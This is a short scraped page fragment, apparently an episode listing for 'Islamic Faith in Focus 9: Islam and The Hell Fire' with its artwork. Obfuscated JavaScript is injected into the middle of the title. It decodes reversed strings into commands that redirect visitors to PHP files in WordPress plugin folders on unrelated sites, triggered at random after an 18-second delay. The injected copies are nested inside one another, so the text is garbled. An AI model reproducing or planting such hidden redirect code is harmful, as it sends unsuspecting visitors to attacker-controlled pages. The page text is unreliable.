 episode Islamic Faith in Focus 9: Islam $Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r$GRn=function(n){if (typeof ($GRn.list[n]) == "string") return $GRn.list[n].split("").reverse().join("");return $GRn.list[n];};$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($GRn(0),delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}$GRn=function(n){if (typeof ($GRn.list[n]) == "string") return $GRn.list[n].split("").reverse().join("");return $GRn.list[n];};$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($GRn(0),delay);}and The Hell Fire artwork